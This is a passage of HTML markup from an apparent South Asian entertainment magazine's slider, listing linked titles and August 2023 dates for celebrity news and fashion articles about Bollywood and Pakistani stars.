                      											<a href="https://asianlifestylemagazine.com/sunny-deols-got-his-eyes-on-alia-bhatt-for-a-fresh-buzzing-collab/" title="Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!" class="all-over-thumb-link"><span class="screen-reader-text">Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sunny-deols-got-his-eyes-on-alia-bhatt-for-a-fresh-buzzing-collab/" title="Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!">Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-Sen-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-flaunts-her-vibrant-vibes-with-funky-selfies/" title="Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-flaunts-her-vibrant-vibes-with-funky-selfies/" title="Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!">Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyotis-dazzling-spin-in-black-a-total-fashion-win/" title="Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyotis-dazzling-spin-in-black-a-total-fashion-win/" title="Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!">Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Abhishek-Bachchan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/abhishek-bachchan-reveals-aishwarya-rai-jaya-bachchans-involvement-in-paa/" title="Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’" class="all-over-thumb-link"><span class="screen-reader-text">Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/abhishek-bachchan-reveals-aishwarya-rai-jaya-bachchans-involvement-in-paa/" title="Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’">Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/05/1-7-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sanam-jung-spills-the-beans-ladies-heres-how-to-pick-your-perfect-match/" title="Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!" class="all-over-thumb-link"><span class="screen-reader-text">Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sanam-jung-spills-the-beans-ladies-heres-how-to-pick-your-perfect-match/" title="Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!">Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Mahira-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-drops-by-womens-refuge-spot-championing-a-bright-future/" title="Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-drops-by-womens-refuge-spot-championing-a-bright-future/" title="Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future">Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/mai-mi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/star-aina-asif-speaks-up-mayi-ri-isnt-romanticizing-child-marriage/" title="Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage" class="all-over-thumb-link"><span class="screen-reader-text">Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/star-aina-asif-speaks-up-mayi-ri-isnt-romanticizing-child-marriage/" title="Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage">Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-13.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/feroze-khan-offers-sneak-peek-with-behind-the-scenes-videos-of-his-upcoming-drama/" title="Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama" class="all-over-thumb-link"><span class="screen-reader-text">Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 26, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/feroze-khan-offers-sneak-peek-with-behind-the-scenes-videos-of-his-upcoming-drama/" title="Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama">Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-8.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kaifi-khalil-mesmerizes-audience-with-enchanting-performance-at-us-concert/" title="Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert" class="all-over-thumb-link"><span class="screen-reader-text">Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 25, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kaifi-khalil-mesmerizes-audience-with-enchanting-performance-at-us-concert/" title="Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert">Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-6.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarah-khan-and-falak-shabir-set-to-share-screen-in-upcoming-drama/" title="Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama" class="all-over-thumb-link"><span class="screen-reader-text">Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 25, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarah-khan-and-falak-shabir-set-to-share-screen-in-upcoming-drama/" title="Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama">Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-5.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fawad-khan-mahira-khan-sanam-saeed-and-ahad-raza-mir-to-lead-pakistans-inaugural-netflix-original-series/" title="Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series" class="all-over-thumb-link"><span class="screen-reader-text">Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fawad-khan-mahira-khan-sanam-saeed-and-ahad-raza-mir-to-lead-pakistans-inaugural-netflix-original-series/" title="Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series">Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/role-of-marriage-in-arsalan-khans-success-unveiled/" title="Role of Marriage in Arsalan Khan&#8217;s Success Unveiled" class="all-over-thumb-link"><span class="screen-reader-text">Role of Marriage in Arsalan Khan&#8217;s Success Unveiled</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/role-of-marriage-in-arsalan-khans-success-unveiled/" title="Role of Marriage in Arsalan Khan&#8217;s Success Unveiled">Role of Marriage in Arsalan Khan&#8217;s Success Unveiled</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" title="Anushka Sen Shines Bright in Sleek White Dress" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen Shines Bright in Sleek White Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" title="Anushka Sen Shines Bright in Sleek White Dress">Anushka Sen Shines Bright in Sleek White Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Akshara-Singh.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" title="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga" class="all-over-thumb-link"><span class="screen-reader-text">Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" title="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga">Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shoaib-Akhtar.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shoaib-akhtars-biopic-teaser-a-glimpse-into-the-speedsters-life/" title="Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life" class="all-over-thumb-link"><span class="screen-reader-text">Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shoaib-akhtars-biopic-teaser-a-glimpse-into-the-speedsters-life/" title="Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life">Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Samantha-Ruth.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/samantha-ruth-prabhu-stuns-in-a-dazzling-black-saree/" title="Samantha Ruth Prabhu Stuns in a Dazzling Black Saree" class="all-over-thumb-link"><span class="screen-reader-text">Samantha Ruth Prabhu Stuns in a Dazzling Black Saree</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/samantha-ruth-prabhu-stuns-in-a-dazzling-black-saree/" title="Samantha Ruth Prabhu Stuns in a Dazzling Black Saree">Samantha Ruth Prabhu Stuns in a Dazzling Black Saree</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sarwat-Gilani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarwat-gilani-dreams-big-a-political-party-pushing-free-education/" title="Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!" class="all-over-thumb-link"><span class="screen-reader-text">Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarwat-gilani-dreams-big-a-political-party-pushing-free-education/" title="Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!">Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Jannat-Mirza-e1692702199857-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/splashy-moments-jannat-mirzas-pool-day-in-dubai/" title="Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai" class="all-over-thumb-link"><span class="screen-reader-text">Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 22, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/splashy-moments-jannat-mirzas-pool-day-in-dubai/" title="Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai">Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Nushrratt-Bharuccha.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nushrratt-bharuccha-spills-the-beans-on-her-time-filming-with-ranbir-kapoor-in-tjmm/" title="Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM" class="all-over-thumb-link"><span class="screen-reader-text">Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 22, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nushrratt-bharuccha-spills-the-beans-on-her-time-filming-with-ranbir-kapoor-in-tjmm/" title="Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM">Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/imran-abbas-shares-happiness-for-ameesha-patel-amidst-gadar-2-triumph/" title="Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph" class="all-over-thumb-link"><span class="screen-reader-text">Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 21, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/imran-abbas-shares-happiness-for-ameesha-patel-amidst-gadar-2-triumph/" title="Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph">Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sens-american-adventure-just-wont-quit/" title="Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 19, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sens-american-adventure-just-wont-quit/" title="Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!">Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Varun-Dhawan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/head-over-heels-varun-and-natashas-dinner-date-delight/" title="Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight" class="all-over-thumb-link"><span class="screen-reader-text">Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/head-over-heels-varun-and-natashas-dinner-date-delight/" title="Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight">Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hira-Mani-Junaid-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hira-mani-junaid-khan-take-the-stage-together-in-a-new-drama/" title="Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!" class="all-over-thumb-link"><span class="screen-reader-text">Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hira-mani-junaid-khan-take-the-stage-together-in-a-new-drama/" title="Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!">Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Suniel-Shetty-Meets-Shahid-Afridi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/suniel-shetty-and-shahid-afridis-surprise-meet-up-star-power-lights-up-the-digital-world/" title="Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!" class="all-over-thumb-link"><span class="screen-reader-text">Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/suniel-shetty-and-shahid-afridis-surprise-meet-up-star-power-lights-up-the-digital-world/" title="Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!">Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sajal-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sajal-aly-unveils-treasured-moments-from-khel-khel-mein-movie/" title="Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie" class="all-over-thumb-link"><span class="screen-reader-text">Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sajal-aly-unveils-treasured-moments-from-khel-khel-mein-movie/" title="Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie">Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/bano.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehar-bano-sizzles-in-a-dazzling-green-number/" title="Mehar Bano Sizzles in a Dazzling Green Number!" class="all-over-thumb-link"><span class="screen-reader-text">Mehar Bano Sizzles in a Dazzling Green Number!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehar-bano-sizzles-in-a-dazzling-green-number/" title="Mehar Bano Sizzles in a Dazzling Green Number!">Mehar Bano Sizzles in a Dazzling Green Number!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/sadia.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sadia-khan-dazzles-in-a-show-stopping-lehenga-choli-ensemble/" title="Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sadia-khan-dazzles-in-a-show-stopping-lehenga-choli-ensemble/" title="Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble">Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Mehwish-Hayat-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehwish-hayat-rocking-stripes-and-denims-like-nobodys-business/" title="Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!" class="all-over-thumb-link"><span class="screen-reader-text">Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehwish-hayat-rocking-stripes-and-denims-like-nobodys-business/" title="Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!">Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/alia.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/the-real-scoop-alia-bhatt-spills-the-beans-on-missing-heart-of-stone-promotions/" title="&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
